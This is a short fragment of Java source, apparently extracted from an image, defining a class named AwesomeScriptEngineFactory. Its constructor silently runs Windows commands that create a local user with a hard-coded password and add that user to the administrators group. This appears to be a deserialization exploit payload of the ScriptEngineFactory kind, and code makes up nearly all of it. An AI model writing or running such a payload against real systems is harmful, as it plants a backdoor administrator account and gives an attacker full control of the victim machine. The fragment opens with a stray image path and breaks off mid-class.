 7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user qaqwww qaqwww01234! /add");
13 Runtime.getRuntime().exec("net localgroup administrators qaqwww /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18